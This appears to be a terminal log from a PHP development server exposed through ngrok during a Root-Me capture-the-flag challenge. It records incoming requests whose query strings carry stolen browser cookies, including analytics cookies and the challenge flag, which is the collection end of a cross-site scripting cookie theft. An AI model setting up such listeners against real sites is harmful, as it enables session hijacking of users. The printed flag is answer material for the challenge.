 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
[Wed Mar 30 10:11:57 2022] [::1]:56576 Closed without sending a request; it was probably just an unused speculative preconnection
[Wed Mar 30 10:11:57 2022] [::1]:56576 Closing
[Wed Mar 30 10:36:42 2022] [::1]:53246 Accepted
[Wed Mar 30 10:36:42 2022] [::1]:53246 [404]: GET /?cookie=_ga=GA1.1.547610557.1648172481;%20_ga_SRYSKX09J7=GS1.1.1648609964.5.1.1648610498.0 - No such file or di
rectory
[Wed Mar 30 10:36:42 2022] [::1]:53246 Closing
[Wed Mar 30 10:36:43 2022] [::1]:53247 Accepted
[Wed Mar 30 10:36:43 2022] [::1]:53247 [404]: GET /favicon.ico - No such file or directory
[Wed Mar 30 10:36:43 2022] [::1]:53247 Closing
[Wed Mar 30 10:50:30 2022] [::1]:53554 Accepted
[Wed Mar 30 10:50:30 2022] [::1]:53554 [404]: GET /?cookie=_ga=GA1.1.547610557.1648172481;%20_ga_SRYSKX09J7=GS1.1.1648609964.5.1.1648610498.0 - No such file or di
rectory
[Wed Mar 30 10:50:30 2022] [::1]:53554 Closing
[Wed Mar 30 10:53:41 2022] [::1]:53583 Accepted
[Wed Mar 30 10:53:41 2022] [::1]:53583 [404]: GET /?cookie=flag=rootme{@NGu1@R_J$_1$_C001} - No such file or directory
[Wed Mar 30 10:53:41 2022] [::1]:53583 Closing
ngrok
php